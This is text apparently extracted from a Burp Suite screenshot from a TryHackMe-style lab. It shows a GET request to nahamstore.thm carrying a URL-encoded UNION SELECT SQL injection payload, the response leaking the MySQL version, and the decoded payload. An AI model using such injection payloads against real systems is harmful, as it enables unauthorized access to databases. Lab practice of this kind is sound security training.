 Request
Pretty Raw Hex \n
1 GET /product?id=
1099%20UNION%20SELECT%20NULL%2c%40%40version%2cNULL%2
cNULL%2cNULL--%20- HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=da26c04730a46d6acdae6f7236802d6e;
session=981b443ffdb368f8f31f9c4591fd020c
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
NahamStore
8.0.23-0ubuntu0.20.04.1
8.0.23-0ubuntu0.20.04.1
$0.00
Discount Code
Add To basket Check Stock
Inspector
Back
Query parameter
Name
id
Value
1099%20UNION%20SELECT%20NULL%2c%40%40version%2cNULL
%2cNULL%2cNULL--%20-
Decoded from: URL encoding
1099 UNION SELECT NULL,@@version,NULL,NULL,NULL-- -
Cancel Apply changes